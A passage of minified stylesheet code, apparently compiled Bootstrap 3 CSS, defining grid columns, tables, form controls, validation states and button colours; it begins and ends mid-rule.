3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:hsl(0,0%,46.7%);text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:25px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#f6f6f6}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:hsl(0,0%,91.0784313725%)}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:hsl(102.5,44.4444444445%,84.4117647059%)}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:hsl(200,65.2173913043%,85.9803921569%)}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:hsl(50.4000000001,80.6451612903%,88.9215686275%)}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:hsl(0,43.4782608697%,85.9803921569%)}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:18.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:25px;font-size:27px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9 ;line-height:normal}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:18px;line-height:1.428571429;color:hsl(0,0%,33.5%)}.form-control{display:block;width:100%;height:39px;padding:6px 12px;font-size:18px;line-height:1.428571429;color:hsl(0,0%,33.5%);background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:hsl(0,0%,93.5%);opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:39px}input[type=date].input-sm,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm input[type=month]{line-height:36px}input[type=date].input-lg,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg input[type=month]{line-height:53px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:25px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9 ;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:43px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:36px;line-height:36px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:36px;line-height:36px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:36px;min-height:41px;padding:6px 10px;font-size:16px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:53px;padding:10px 16px;font-size:23px;line-height:1.3333333;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:53px;line-height:53px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control{height:53px;padding:10px 16px;font-size:23px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:53px;line-height:53px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:53px;min-height:48px;padding:11px 16px;font-size:23px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:48.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:53px;height:53px;line-height:53px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:36px;height:36px;line-height:36px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:rgb(42.808988764,84.191011236,43.5224719101);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px hsl(121.0344827587,32.584269663%,54.9019607843%)}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:rgb(102.2741116751,80.7817258883,43.7258883249);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401)}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:hsl(1.1650485437,43.829787234%,36.0784313725%);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px hsl(1.1650485437,43.829787234%,66.0784313725%)}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:30px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:hsl(0,0%,45%)}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:23px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:16px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);padding:6px 12px;font-size:18px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:#000;border-color:rgba(0,0,0,0)}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#000;border-color:rgba(0,0,0,0)}.btn-default:hover{color:#fff;background-color:#000;border-color:rgba(0,0,0,0)}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#000;background-image:none;border-color:rgba(0,0,0,0)}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:rgba(0,0,0,0)}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:rgba(0,0,0,0)}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#fff;background-color:#f325eb;border-color:rgba(0,0,0,0)}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:rgb(217.052173913,11.947826087,209.0869565217);border-color:rgba(0,0,0,0)}.btn-primary:hover{color:#fff;background-color:rgb(217.052173913,11.947826087,209.0869565217);border-color:rgba(0,0,0,0)}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:rgb(217.052173913,11.947826087,209.0869565217);background-image:none;border-color:rgba(0,0,0,0)}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:rgb(183.2147826087,10.0852173913,176.4913043478);border-color:rgba(0,0,0,0)}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#f325eb;border-color:rgba(0,0,0,0)}.btn-primary .badge{color:#f325eb;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:hsl(120,39.3162393162%,49.1176470588%)}.btn-success:focus,.btn-success.focus{color:#fff;background-color:hsl(120,39.3162393163%,44.1176470588%);border-color:hsl(120,39.3162393163%,24.1176470588%)}.btn-success:hover{color:#fff;background-color:hsl(120,39.3162393163%,44.1176470588%);border-color:hsl(120,39.3162393162%,37.1176470588%)}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:hsl(120,39.3162393163%,44.1176470588%);background-image:none;border-color:hsl(120,39.3162393162%,37.1176470588%)}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:hsl(120,39.3162393162%,37.1176470588%);border-color:hsl(120,39.3162393163%,24.1176470588%)}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:hsl(120,39.3162393162%,49.1176470588%)}.btn-success 